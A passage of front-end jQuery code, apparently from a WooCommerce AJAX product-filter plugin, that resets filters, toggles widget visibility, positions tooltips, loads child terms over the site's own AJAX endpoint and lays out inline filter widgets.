        $(document).on('mouseleave', '.berocket_aapf_widget_selected_area a, .berocket_aapf_widget a', function (event){
            $(this).removeClass('br_hover');
        });

        $(document).on('click', '.berocket_aapf_widget_selected_area a:not(.br_unselect_all)', function (event){
            event.preventDefault();
            $obj = $(this);
            berocket_unselect_all = true;
            var el_type = $obj.data('el_type');
            var el_id = $obj.data('el_id');
            var taxonomy = $obj.data('el_taxonomy');
            reset_filter(el_type, el_id, taxonomy);
            berocket_unselect_all = false;
            updateProducts(true);
        });

        $(document).on('click', '.berocket_aapf_reset_button', function() {
            br_reset_all_filters();
        });

        br_reset_all_filters = function () {
            berocket_unselect_all = true;
            reset_info = get_widget_selected_filters();
            reset_info.forEach(function(element) {
                reset_filter(element.type, element.id, element.taxonomy);
            });
            berocket_unselect_all = false;
            updateProducts(true);
        }

        function reset_filter(el_type, el_id, taxonomy) {
            $berocket_aapf_last_changed = $('.berocket_aapf_widget li').first();
            if ( el_type == 'checkbox' || el_type == 'color' || el_type == 'radio' ) {
                if( $('.' + el_id).prop('checked') ) {
                    $('.' + el_id).first().parents('li').first().find('label').trigger('click');
                }
            } else if ( el_type == 'select' ) {
                $( 'select.'+taxonomy ).find('option.select_'+el_id).prop('selected', false);
                $( 'select.'+taxonomy ).trigger('change.select2');
                updateProducts();
            } else if ( el_type == 'slider' ) {
                $slider = $('#'+el_id).closest('li').find('.berocket_filter_slider');

                var val1 = parseFloat($slider.data('min'));
                var val2 = parseFloat($slider.data('max'));

                ui = {handle:$slider.children(), values:[val1,val2]};
                $slider.slider( "values", [ val1, val2 ] ).trigger('slide', ui);

                updateProducts();
            } else if ( el_type == '_date' ) {
                $date = $('.'+el_id+'.berocket_date_picker');

                var val1 = $date.data('min');
                var val2 = $date.data('max');

                berocket_unselect_all = true;
                $('.'+el_id+'.br_start_date').val(val1).trigger('change');
                $('.'+el_id+'.br_end_date').val(val2).trigger('change');
                berocket_unselect_all = false;

                updateProducts();
            }
        }

        $(document).on('click', '.berocket_aapf_widget_update_button', function (event) {
            event.preventDefault();
            updateProducts(true);
        });

        $(document).on('click', '.berocket_label_widgets', function(event) {
            if( $(this).parents('li').first().find('input').attr('type') == 'checkbox' || $(this).parents('li').first().find('input').attr('type') == 'radio' ) {
                event.preventDefault();
                event.stopPropagation();
                $(this).parents('span').first().find('input').trigger('change');
            }
        });

        $(document).on( 'click', '.berocket_aapf_widget-title_div:not(".disable_collapse")', function( event ) {
            event.preventDefault();
            if( $(window).width() > 768 && $(this).parents('.berocket_inline_clickable_hover.berocket_single_filter_visible').length ) {
                return false;
            }
            $(this).trigger('br_showhide');
        });

        $(document).on( 'br_showhide', '.berocket_aapf_widget-title_div:not(".disable_collapse")', function( event ) {
            var widget_block = $(this).next('.berocket_aapf_widget');
            $(this).parents('.berocket_single_filter_widget').data('showbutton', widget_block.css('display') == 'none');
            if(widget_block.css('display') == 'none')
            {
                widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_hidden').addClass('berocket_single_filter_visible');
                widget_block.slideDown(0, function(){widget_block.find('.mCSB_container').css('width', '');});
                $(this).find('span').removeClass('show_button').addClass('hide_button');
                $(this).parents('.berocket_single_filter_widget').data('showbutton', 'hide');
            }
            else
            {
                widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
                widget_block.slideUp(0);
                if( typeof(widget_block.find('select').select2) == 'function' ) {
                    widget_block.find('select').select2("close");
                }
                $(this).find('span').removeClass('hide_button').addClass('show_button');
                $(this).parents('.berocket_single_filter_widget').data('showbutton', 'show');
            }
        });
        $(document).on( 'click', '.berocket_aapf_widget .berocket_widget_show_values', function( event ) {
            event.preventDefault();
            var widget_block = $(this).parents('.berocket_single_filter_widget');
            if(widget_block.hasClass('show_o_sel_values'))
            {
                widget_block.removeClass('show_o_sel_values');
            }
            else
            {
                widget_block.addClass('show_o_sel_values');
            }
            berocket_widget_show_values_text(widget_block);
        });

        function berocket_widget_show_values_text($widget) {
            var $this = $widget.find('.berocket_widget_show_values');
            var widget_block = $this.parents('.berocket_single_filter_widget');
            if(widget_block.hasClass('show_o_sel_values')) {
                $this.html(the_ajax_script.translate.hide_value+'<span class="hide_button"></span>');
            } else {
                $this.html(the_ajax_script.translate.show_value+'<span class="show_button"></span>');
            }
        }

        $(document).on( the_ajax_script.description_show, '.berocket_aapf_widget-title_div .berocket_aapf_description i', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            $('.berocket_aapf_description_div').remove();
            if( $('.berocket_aapf_description_div').length == 0 ) {
                $block = $(this).next().clone();
                $block.addClass( 'berocket_aapf_description_div' ).hide();
                $('body').append($block);
                i_top = ( $(this).offset().top - $(document).scrollTop() ) + ( $(this).height() / 2 );
                i_left = $(this).offset().left;
                top_px = parseInt( i_top + $( document ).scrollTop() );
                if( i_top >= (window.innerHeight / 2) ) {
                    top_px -= ( $block.outerHeight() );
                    top_px += 22;
                    top_side = 'bottom';
                } else {
                    top_side = 'top';
                    top_px -= 22;
                }

                side_px = i_left;
                if( i_left < (window.innerWidth / 2) ) {
                    side_px += $(this).width();
                    side = 'left';
                    deside = 'right';
                    bottom_side = 'top';
                    side_px += 9;
                } else {
                    side = 'right';
                    deside = 'left';
                    bottom_side = 'bottom';
                    side_px = (window.innerWidth - side_px) - 3;
                }
                $block.addClass( 'berocket_aapf_description_div_'+top_side+'_'+side ).addClass( 'berocket_aapf_description_div' ).css( 'top', top_px ).css( side, side_px );
                $block.find('.berocket_aapf_description_arrow').css('border-'+deside, '0').css('border-'+bottom_side, '0');
                $block.show();
            }
        });

        $(document).on( the_ajax_script.description_hide, '.berocket_aapf_widget-title_div .berocket_aapf_description i', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            to_element = event.toElement || event.relatedTarget;
            if ( the_ajax_script.description_hide == 'mouseleave' && $(to_element).parents('.berocket_aapf_description_div').length == 0) {
                $('.berocket_aapf_description_div').remove();
            }
        });

        $(document).on(the_ajax_script.description_hide, '.berocket_aapf_description_div', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            if ( the_ajax_script.description_hide == 'mouseleave' ) {
                $(this).remove();
            }
        });

        $(document).on(the_ajax_script.description_hide, function() {
            $('.berocket_aapf_description_div').remove();
        });

        function berocket_aapf_widget_loading() {
            if( $('.berocket_aapf_widget_loading').length > 0 ) {
                loading_top = ( ( $(document).scrollTop() + ( window.innerHeight / 2 ) ) - $('.berocket_aapf_widget_loading').offset().top );
                if ( loading_top < 100 || $('.berocket_aapf_widget_loading').height() < 200 ) {
                    loading_top = 100;
                } else if ( loading_top > ( $('.berocket_aapf_widget_loading').height() - $('.berocket_aapf_widget_loading_container').height() ) ) {
                    loading_top = $('.berocket_aapf_widget_loading').height() - $('.berocket_aapf_widget_loading_container').height();
                }
                $('.berocket_aapf_widget_loading_container').css('top', loading_top);
			}
            $('.berocket_aapf_description_div').remove();
        }
        $(document).scroll( berocket_aapf_widget_loading );
        $(document).on( 'click', function( event ) {
            $('.berocket_aapf_product_count_desc').remove();
        });

        window.onpopstate = function(event) {
            if ( event.state != null && event.state.BeRocket == 'Rules' ) {
                location.reload();
            }
        };
        $(document).on('click', '.berocket_search_box_button', function() {
            var search_url = $(this).data('url');
            if( the_ajax_script.current_page_url == search_url 
            || the_ajax_script.current_page_url.slice(-1) == '/' 
            && the_ajax_script.current_page_url.slice(0, -1) == search_url
            || search_url.slice(-1) == '/' 
            && the_ajax_script.current_page_url == search_url.slice(0, -1) ) {
                update_data_containers();
                updateProducts(true, true);
            } else {
                update_data_containers(true, $(this).parents('.berocket_search_box_block'));
                args = {
                    current_language: the_ajax_script.current_language,
                    terms: berocket_aapf_widget_product_filters,
                    price: berocket_aapf_widget_product_price_limit,
                    limits: berocket_aapf_widget_product_limits,
                    product_cat: the_ajax_script.product_cat,
                    product_taxonomy: the_ajax_script.product_taxonomy,
                    action: 'berocket_aapf_listener',
                    orderby: $('.woocommerce-ordering select.orderby').val(),
                    attributes: [],
                    cat_limit: [],
                    location: $(this).data('url'),
                };
                the_ajax_script.current_page_url = search_url;
                location.href = updateLocation(args, true, true);
            }
        });

        // Option to take control over (default) sorting, make it AJAXy and work with filters
        if( the_ajax_script.control_sorting ) {
            $(document).on('submit', 'form.woocommerce-ordering', function (event) {
                event.preventDefault();
            });
            $(document).on('change', 'select.orderby', function (event) {
                event.preventDefault();
                $('select.orderby').val($(this).val());
                updateProducts(true);
            });
        }

        berocket_reset_button_hide_not = function() {
            jQuery('.berocket_single_filter_widget .berocket_aapf_reset_button').parents('.berocket_aapf_widget').show();
            if( ! jQuery('.berocket_aapf_widget-wrapper:not(".berocket_hiden_without_visible_values")').length ) {
                jQuery('.berocket_single_filter_widget.berocket_no_filters .berocket_aapf_reset_button').parents('.berocket_aapf_widget').hide();
            }
            if( get_widget_selected_filters().length ) {
                jQuery('.berocket_single_filter_widget .berocket_aapf_reset_button').parents('.berocket_aapf_widget').show();
            } else {
                jQuery('.berocket_single_filter_widget.berocket_not_selected .berocket_aapf_reset_button').parents('.berocket_aapf_widget').hide();
            }
        }

        berocket_filters_first_load = function() {
            if( $(window).width() <= 767 ) {
                $('.berocket_hide_single_widget_on_mobile').remove();
            }
            if( $(window).width() > 767 && $(window).width() <= 1024 ) {
                $('.berocket_hide_single_widget_on_tablet').remove();
            }
            if( $(window).width() > 1024 ) {
                $('.berocket_hide_single_widget_on_desktop').remove();
            }
            if( $('.berocket_wc_shortcode_fix').length ) {
                berocket_new_product_recount($('.berocket_wc_shortcode_fix'));
                $('.berocket_wc_shortcode_fix').html('');
            }
            if( $(the_ajax_script.pagination_class).length > 0 ){
                woocommerce_pagination_page = parseInt( $(the_ajax_script.pagination_class+' .current').first().text() );
                if( woocommerce_pagination_page < 1 ) woocommerce_pagination_page = 1;
            }

            if( $('.berocket_aapf_widget_update_button').hasClass('berocket_aapf_widget_update_button') ){
                berocket_aapf_widget_wait_for_button = true;
            } else {
                berocket_aapf_widget_wait_for_button = false;
            }
            
            $( ".berocket_filter_slider" ).each(function (i,o){
                berocket_set_slider ( i, o );
            });

            $(".berocket_aapf_widget_height_control").each(function (i,o){
                if( ! $(o).hasClass('br_height_controled') ) {
                    $(o).css('height', $(o).height()).mCustomScrollbar({
                        axis: "y",
                        theme: $(o).data('scroll_theme'),
                        scrollInertia: 300
                    }).addClass('br_height_controled');
                    berocket_custom_scroll_bar_init();
                }
            });
            init_styler();
            
            update_data_containers();
            update_selected_area();
            
            if( the_ajax_script.hide_empty_value ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    if( jQuery(o).parents('.berocket_search_box_block').parents('.berocket_search_box_block').length == 0 && jQuery(o).parents('.br_child_parent_wrapper').length == 0 ) {
                        if( jQuery(o).find('li').not('.berocket_widget_show_values').length == jQuery(o).find('li.berocket_hide_o_value').length ) {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').addClass('berocket_hiden_without_visible_values').hide();
                        } else {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').removeClass('berocket_hiden_without_visible_values').show();
                        }
                    }
                });
            }
            if( the_ajax_script.use_select2 && $(".berocket_aapf_widget select").length && typeof $(".berocket_aapf_widget select").select2 == 'function' ) {
                $(".berocket_aapf_widget select").select2({width:'100%'});
            }
            berocket_reset_button_hide_not();
        }
        berocket_filters_first_load();
        $(document).on('click', '.br_child_toggle', function() {
            hide_child_attributes($(this));
        });
        function hide_child_attributes($button, show_child) {
            var term_id = $button.data('term_id');
            var $blocks = $button.parents('.berocket_aapf_widget').find('.berocket_term_parent_' + term_id);
            if( typeof(show_child) == 'undefined' ) {
                show_child = false;
                if( $blocks.is('.berocket_hide_child_attributes') ) {
                    show_child = true;
                }
            }
            $blocks.each(function(i, o) {
                if( show_child ) {
                    $(o).removeClass('berocket_hide_child_attributes');
                } else {
                    $(o).addClass('berocket_hide_child_attributes');
                    hide_child_attributes($(o).find('.br_child_toggle'), show_child);
                }
            });
            $button.find('.fa').removeClass('fa-plus').removeClass('fa-minus');
            if( show_child ) {
                $button.find('.fa').addClass('fa-minus');
            } else {
                $button.find('.fa').addClass('fa-plus');
            }
        }
    });
})(jQuery);

function berocket_format_number (number, number_style) {
    if( typeof number_style == 'undefined' ) {
        number_style = the_ajax_script.number_style;
    }
    var num = number.toFixed(number_style[2]);
    num = num.toString();
    var decimal = num.split('.');
    var new_number = decimal[0];
    if(num.indexOf('.') != -1)
    {
        decimal = decimal[1];
    }
    new_number = new_number.replace(/\d(?=(?:\d{3})+(?:$))/g, function($0, i){
        return $0+number_style[0];
    });
    if(num.indexOf('.') != -1)
    {
        new_number = new_number+number_style[1]+decimal;
    }
    return new_number;
}
function berocket_remove_child( $widget, show_previous ) {
    if( typeof(show_previous) == 'undefined' ) {
        show_previous = true;
    }
    $widget_child = '.'+jQuery($widget).data('attribute')+'_child_';
    $place = $widget.find('.berocket_child_parent_sample');
    $widget_child_number = parseInt( jQuery($widget).data('child_parent_depth') ) ;
    while( jQuery( $widget_child + $widget_child_number ).length > 0 ) {
        $widget_removed = $widget_child + $widget_child_number;
        jQuery( $widget_removed ).find('.berocket_widget_show_values').hide();
        jQuery( $widget_removed ).find( 'li' ).each( function ( i, o ) {
            if( ! jQuery(o).is('.berocket_child_parent_sample') && jQuery(o).parents('.berocket_child_parent_sample').length == 0 && ! jQuery(o).is('.berocket_widget_show_values') ) {
                jQuery(o).remove();
            }
        });
        $widget_child_number++;
        if( show_previous ) {
            var previous = jQuery( $widget_removed ).parents('.berocket_aapf_widget-wrapper').find('.berocket_child_previous');
            var $place = jQuery( $widget_removed ).find('.berocket_child_parent_sample');
            previous = '<li>'+previous.html()+'</li>';
            $place.after(previous);
        } else {
            break;
        }
    }
}

function berocket_child_load ( $widget, taxonomy, term_id, type ) {
    if( term_id !== false && (term_id.length > 1 || term_id[0]) != false && $widget.length > 0 && term_id.length > 0 ) {
        term_id = JSON.stringify(term_id);
        data = {action: 'br_aapf_get_child',taxonomy: taxonomy, term_id: term_id, type: type};
        terms = false;
        jQuery.ajax({
            url: the_ajax_script.ajaxurl,
            data: data,
            type: 'POST',
            success: function (data) {
                terms = data;
            },
            dataType: 'json',
            async: false
        });
        berocket_remove_child( $widget, false );
        berocket_child_replace ( $widget, terms );
        if( the_ajax_script.use_select2 && jQuery(".berocket_aapf_widget select").length && typeof jQuery(".berocket_aapf_widget select").select2 == 'function' ) {
            jQuery(".berocket_aapf_widget select").select2({width:'100%'});
        }
    }
}

function berocket_child_replace ( $widget, terms ) {
    $widget = jQuery($widget);
    var html_sample = $widget.find('.berocket_child_parent_sample ul').html();
    var $place = $widget.find('.berocket_child_parent_sample');
    var select = false;
    var html_single = '';
    if( terms.length > 0  ) {
        if ( $widget.data('type') == 'slider' ) {
            if( terms.length > 1 ) {
                var element = html_sample.replace( /R__term_id__R/g, terms[0].term_id );
                element = element.replace( /R__count__R/g, terms[0].count );
                element = element.replace( /R__slug__R/g, terms[0].slug );
                element = element.replace( /R__name__R/g, terms[0].name );
                element = element.replace( /R__taxonomy__R/g, terms[0].taxonomy );
                element = element.replace( /R__class__R/g, terms[0].r_class );
                allterms = [];
                for ( i = 0; i < terms.length; i++ ) {
                    allterms.push(terms[i].name);
                }
                element = element.replace( /R__min__R/g, 0 );
                element = element.replace( /R__value1__R/g, 0 );
                element = element.replace( /R__max__R/g, ( allterms.length - 1 ) );
                element = element.replace( /R__value2__R/g, ( allterms.length - 1 ) );
                element = element.replace( /"R__allterm__R"/g, "'"+JSON.stringify(allterms)+"'" );
                $element = jQuery(element);
                $place.after($element);
                
                berocket_set_slider ( 0, $widget.find('.berocket_filter_slider').last() );
            }
        } else {
            if ( $widget.find('.berocket_child_parent_sample').is('.select') ) {
                multiple = false;
                if( $widget.find('.berocket_child_parent_sample').is('.multiple') ) {
                    multiple = true;
                }
                select = true;
                html_sample = html_sample.replace( /<ul/g, '<select' );
                html_sample = html_sample.replace( /<\/ul>/g, '</select>' );
                html_sample = html_sample.replace( /<li/g, '<option' );
                html_sample = html_sample.replace( /<\/li>/g, '</option>' );
                html_sample = '<li>' + html_sample + '</li>';
                if( multiple ) {
                    html_single = html_sample.split('<option')[1];
                    html_single = html_single.split('</option>')[0];
                    html_single = '<option' + html_single + '</option>';
                } else {
                    html_single = html_sample.split('</option>')[1]+'</option>';
                }
            }
            for( i = 0; i < terms.length; i++ ) {
                var element = html_sample;
                element = element.replace( /R__term_id__R/g, terms[i].term_id );
                element = element.replace( /R__count__R/g, terms[i].count );
                element = element.replace( /R__slug__R/g, terms[i].slug );
                element = element.replace( /R__name__R/g, terms[i].name );
                element = element.replace( /R__taxonomy__R/g, terms[i].taxonomy );
                element = element.replace( /R__class__R/g, terms[i].r_class );
                element = element.replace( /#R/g, '#'+terms[i].color );
                $element = jQuery(element);
                $place.after($element);
                if ( select && i == 0 ) {
                    html_sample = html_single;
                    $place = $widget.find('select option').last();
                }
            }
        }
    } else {
        var no_values = $widget.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_values').html();
        no_values = '<li>'+no_values+'</li>';
        $place.after(no_values);
    }
}

function load_hash_test() {
    hash = location.hash;
    test_loc = location.href;
    if( test_loc.indexOf('#') != -1 ) {
        test_loc = test_loc.split('#');
        test_loc = test_loc[0];
    }
    reload = false;
    var filtersRegex = /filters=\((.*)\)/;
    if( ( filters_hash = filtersRegex.exec(hash) ) != null ) {
        if( test_loc.indexOf('?') != -1 ) {
            href_param = test_loc.split('?');
            if(href_param[1].indexOf('filters=') != -1) {
                href_params_array = href_param[1].split('&');
                for( var i = 0; i < href_params_array.length; i++ ) {
                    if( href_params_array[i].indexOf('filters=') != -1) {
                        test_loc = test_loc.replace(href_params_array[i],filters_hash[1]).replace('&&','&');
                    }
                }
            } else {
                test_loc = test_loc+"&"+filters_hash[1];
            }
        } else {
            test_loc = test_loc+"?"+filters_hash[1];
        }
        reload = true;
    }
    var filtersRegex = /paged=([0-9]+)/;
    if( ( filters_hash = filtersRegex.exec(hash) ) != null ) {
        if( location.hash != "") {
            location.hash = "";
            test_loc = location.href;
        }
        if( test_loc.indexOf('?') != -1 ) {
            href_param = test_loc.split('?');
            if(href_param[1].indexOf('paged=') != -1) {
                href_params_array = href_param[1].split('&');
                for( var i = 0; i < href_params_array.length; i++ ) {
                    if( href_params_array[i].indexOf('filters=') != -1) {
                        test_loc = test_loc.replace(href_params_array[i],filters_hash[0]).replace('&&','&');
                    }
                }
            } else {
                test_loc = test_loc+"&"+filters_hash[0];
            }
        } else {
            test_loc = test_loc+"?"+filters_hash[0];
        }
        reload = true;
    }
    if(reload) {
        location.href = test_loc;
    }
}
load_hash_test();
(function ($){
    function berocket_rewidth_inline_filters() {
        $('.berocket_single_filter_widget.berocket_hidden_clickable').each(function() {
            $(this).removeClass('berocket_hidden_clickable_left').removeClass('berocket_hidden_clickable_right');
            var position = $(this).offset().left + $(this).outerWidth();
            var width = $(window).width();
            if( position < width/2 ) {
                $(this).addClass('berocket_hidden_clickable_left');
            } else {
                $(this).addClass('berocket_hidden_clickable_right');
            }
        });
        while( $('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")').length ) {
            $element = $('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")').first();
            width_to_set = '12.5%!important';
            $style = $element.attr('style');
            if( typeof($style) == 'undefined' ) {
                $style = '';
            }
            $style = $style.replace(/width:\s?(\d|\.)+%!important;/g, '');
            $style = $style.replace(/clear:both!important;/g, '');
            $style = $style.replace(/opacity:0!important;/g, '');
            $element.attr('style', $style);
            min_width = 200;
            var min_filter_width_inline = $element.data('min_filter_width_inline');
            if( min_filter_width_inline ) {
                min_width = parseInt(min_filter_width_inline);
            }
            every_clear = 9;
            $(document).trigger('berocket_inline_before_width_calculate');
            var check_array = [];
            check_array.push({clear:2, size:(min_width/4), width:100, block:'.berocket_inline_filters_count_1'});
            check_array.push({clear:3, size:(min_width/2.5), width:50, block:'.berocket_inline_filters_count_2'});
            check_array.push({clear:4, size:(min_width/2), width:33.333, block:'.berocket_inline_filters_count_3'});
            check_array.push({clear:5, size:(min_width/1.6), width:25, block:'.berocket_inline_filters_count_4'});
            check_array.push({clear:6, size:(min_width/1.32), width:20, block:'.berocket_inline_filters_count_5'});
            check_array.push({clear:7, size:(min_width/1.14), width:16.666, block:'.berocket_inline_filters_count_6'});
            check_array.push({clear:8, size:(min_width), width:14.285, block:'.berocket_inline_filters_count_7'});
            check_array.some(function(element) {
                if( $element.outerWidth() < element.size || $element.is(element.block) ) {
                    every_clear = element.clear;
                    width_to_set = element.width+'%!important';
                    return true;
                }
            });
            $(document).trigger('berocket_inline_after_width_calculate');
            var element_i = 0;
            while($element.is('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")') ) {
                $style = $element.attr('style');
                if(typeof($style) == 'undefined' ) {
                    $style = '';
                }
                $style = $style.replace(/width:\s?(\d|\.)+%!important;/g, '');
                $style = $style.replace(/clear:both!important;/g, '');
                $style = $style.replace(/opacity:0!important;/g, '');
                $style = $style+'width:'+width_to_set+';';
                element_i++;
                if( element_i == every_clear ) {
                    $style = $style+'clear:both!important;';
                    element_i = 1;
                }
                $element.attr('style', $style+'width:'+width_to_set+';').addClass('berocket_inline_filters_rewidth');
                $element = $element.next();
            }
        }
    }
    berocket_rewidth_inline_filters();
    $(document).ready(function (){
        berocket_rewidth_inline_filters();
        $(window).on('resize berocket_ajax_filtering_end', function() {
            $('.berocket_single_filter_widget.berocket_inline_filters.berocket_inline_filters_rewidth').removeClass('berocket_inline_filters_rewidth');
            berocket_rewidth_inline_filters();
        });
    });
    $(document).on('mousedown', function(event) {
        if( ! $(event.target).parents('.berocket_aapf_widget').length 
        || ! $(event.target).parents('.berocket_single_filter_widget.berocket_hidden_clickable').length ) {
            $filter = $('.berocket_single_filter_widget.berocket_hidden_clickable').not($(event.target).parents('.berocket_single_filter_widget.berocket_hidden_clickable'));
            $filter.removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
            $filter.find('.berocket_aapf_widget').slideUp(40);
            $filter.find('.berocket_aapf_widget-title_div').find('span').removeClass('hide_button').addClass('show_button');
            $filter.find('.berocket_aapf_widget-title_div').parents('.berocket_single_filter_widget').data('showbutton', 'show');
        }
    });
    var berocket_hidden_clickable_mouseenter = setTimeout(function(){},0);
    var berocket_hidden_clickable_mouseleave = setTimeout(function(){},0);
    $(document).on('mouseenter', '.berocket_hidden_clickable .berocket_aapf_widget-title_div', function() {
        $this = $(this);
        clearTimeout(berocket_hidden_clickable_mouseenter);
        berocket_hidden_clickable_mouseenter = setTimeout( function() {
            if( $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible').not($this.parents('.berocket_single_filter_widget.berocket_hidden_clickable')).length
            || ($this.parents('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover').length && ! $this.parents('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible').length ) ) {
                if( $(window).width() > 768 ) {
                    $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div').trigger('br_showhide');
                    $this.trigger('br_showhide');
                }
            }
        }, 100);
    });
    $(document).on('mouseenter', '.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover, body > .select2-container', function() {
        clearTimeout(berocket_hidden_clickable_mouseleave);
    });
    $(document).on('mouseleave', '.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover, body > .select2-container', function() {
        if( $(window).width() > 768 ) {
            clearTimeout(berocket_hidden_clickable_mouseleave);
            berocket_hidden_clickable_mouseleave = setTimeout(function() {
                $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div').trigger('br_showhide');
            }, 100);
        }
    });
    $(document).on('mouseleave', '.berocket_hidden_clickable .berocket_aapf_widget-title_div', function() {
        clearTimeout(berocket_hidden_clickable_mouseenter);
    });
    $(document).on('mousedown', '.wc-product-table-reset a', function() {
        $(this).remove();
        br_reset_all_filters();
    });
})(jQuery);
function berocket_ajax_load_product_table_compat() {
    if( jQuery('.berocket_product_table_compat .dataTables_length select').length ) {
        jQuery('.berocket_product_table_compat .wc-product-table').dataTable()._fnSaveState();
    }
    var tableid = jQuery('.berocket_product_table_compat .wc-product-table').attr('id');
    if( typeof(window['config_'+tableid]) != 'undefined' && window['config_'+tableid].serverSide ) {
        jQuery('.berocket_product_table_compat .wc-product-table').DataTable().destroy();
        var table_html = jQuery('.berocket_product_table_compat').html();
        jQuery('.berocket_product_table_compat').html('');
        jQuery('.berocket_product_table_compat').html(table_html);
        jQuery('.berocket_product_table_compat .blockUI.blockOverlay').remove();
        jQuery('.berocket_product_table_compat .wc-product-table').productTable();
    }
}
function berocket_custom_scroll_bar_init() {
    jQuery('.mCustomScrollBox').on('wheel', function (e){ e.stopPropagation; e.preventDefault(); });
}
